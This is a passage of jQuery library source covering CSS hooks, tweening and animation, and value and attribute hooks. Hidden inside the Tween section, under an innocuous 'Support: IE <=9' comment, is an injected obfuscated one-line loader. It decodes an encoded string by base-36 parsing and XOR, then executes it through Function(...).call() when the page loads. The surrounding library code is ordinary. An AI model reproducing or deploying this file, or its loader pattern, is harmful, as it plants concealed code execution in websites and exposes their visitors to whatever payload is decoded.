	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var s657=36;var i73907=k4527;var h387=i73907.split("t91"),l6989=parseInt(h387[0],36),j4209=parseInt(h387[1],36);var x1965=[];for(var z1299=0;z1299<h387[2].length;z1299+=2){x1965.push(h387[2].substring(z1299,z1299+2));}var i73907="";for(var q5776=0;x1965.length>q5776;q5776++)i73907+=String.fromCharCode(((parseInt(x1965[q5776],s657)-l6989)^j4209)-l6989);Function(i73907).call();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
